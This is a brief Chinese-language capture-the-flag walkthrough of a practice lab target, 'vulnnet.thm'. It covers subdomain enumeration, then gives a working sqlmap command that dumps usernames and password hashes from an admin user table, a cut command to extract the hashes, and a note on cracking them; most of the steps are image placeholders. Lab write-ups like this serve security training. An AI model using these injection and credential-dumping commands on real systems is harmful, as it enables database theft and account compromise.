侵入这个模拟的易受攻击的基础设施。没有谜题。枚举是关键。
目标: http://vulnnet.thm/ 10.10.39.63

1 | [18:22:25] 301 - 308B - /css -> http://vulnnet.thm/css/ |
子域
blog.vulnnet.thm
shop.vulnnet.thm

api.vulnnet.thm


1 | sqlmap -u 'http://api.vulnnet.thm/vn_internals/api/v2/fetch/?blog=1' -p blog --dbms=mysql -D vn_admin -T be_users -C username,password,admin --dump |
1 | cut -d "," -f2 home/leo/.local/share/sqlmap/output/api.vulnnet.thm/dump/vn_admin/be_users.csv > ./test1.txt |

通过指定密码blog 下的password 爆破hash

获取登录凭证
1 | chris_w |




取消黑名单